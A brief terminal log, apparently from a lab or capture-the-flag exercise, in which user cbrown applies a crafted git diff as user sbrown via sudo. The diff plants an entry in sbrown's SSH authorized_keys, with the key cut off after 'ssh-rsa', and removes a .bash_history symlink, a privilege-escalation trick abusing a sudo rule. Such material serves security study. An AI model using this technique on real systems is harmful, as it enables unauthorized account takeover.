 cbrown@snoopy:/home$ vim /tmp/diff
cbrown@snoopy:/home$ sudo -u sbrown /usr/bin/git apply /tmp/diff
cbrown@snoopy:/home$ cat /tmp/diff
diff --git a/cbrown/.bash_history b/cbrown/.bash_history
deleted file mode 120000
index dc1dc0c..0000000
--- a/cbrown/.bash_history
+++ /dev/null
@@ -1 +0,0 @@
-/dev/null
\ No newline at end of file
diff --git a/sbrown/.ssh/authorized_keys b/sbrown/.ssh/authorized_keys
new file mode 100644
index 0000000..e69de29
--- /dev/null
+++ b/sbrown/.ssh/authorized_keys
@@ -0,0 +1 @@
+ssh-rsa